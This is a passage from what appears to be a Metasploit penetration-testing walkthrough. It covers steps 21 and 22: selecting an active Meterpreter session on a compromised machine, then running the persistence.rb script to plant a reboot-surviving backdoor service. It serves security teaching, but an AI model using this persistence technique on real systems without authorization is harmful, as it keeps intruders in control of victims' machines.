

Step 21:
type session to find that if there any session running or not
, we got a running meter-Peter session and select that session to get
the access of the targeted machine.



Step 22: After
going through all the hard work of exploiting a system, its often a good idea
to leave yourself an easier way back into the system for later use. This way,
if the service you initially exploited is down or patched, you can still gain
access to the system. Metasploit has a Meterpreter script, persistence.rb, that will create a Meterpreter service that
will be available to you even if the remote system is rebooted.
https://www.offsec.com/metasploit-unleashed/meterpreter-service/